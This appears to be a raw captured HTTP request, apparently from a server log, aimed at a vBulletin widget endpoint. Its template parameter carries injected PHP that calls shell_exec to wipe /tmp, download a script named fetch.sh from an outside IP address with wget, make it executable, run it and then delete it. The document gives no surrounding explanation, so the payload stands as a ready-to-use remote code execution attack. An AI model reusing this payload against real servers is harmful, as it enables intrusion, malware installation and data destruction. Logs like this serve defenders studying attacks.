 GET /ajax/render/widget_tabbedcontainer_tab_panel subWidgets[0][template]=widget_php&subWidgets[0][config]
[code]=echo%20shell_exec('cd /tmp; rm -rf *; wget http://78.142.18.20/fetch.sh; chmod 777 fetch.sh; sh fetch.sh; rm
fetch.sh');exit; HTTP/1.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: /
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0